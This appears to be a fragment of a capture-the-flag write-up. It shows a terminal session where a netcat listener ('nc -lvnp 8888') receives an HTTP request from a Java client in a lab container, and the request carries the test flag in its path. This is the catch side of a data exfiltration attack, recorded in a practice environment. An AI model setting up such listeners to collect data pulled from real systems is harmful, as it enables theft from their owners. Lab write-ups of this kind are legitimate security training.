 mumuyali@mumuyali-VMvp:~/下载/jelly_ctf$ nc -lvnp 8888
Listening on 0.0.0.0 8888
Connection received on 172.17.0.2 41194
GET /flag{this_is_a_test_flag} HTTP/1.1
User-Agent: Java/1.8.0_312
Host: 192.168.59.129:8888
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive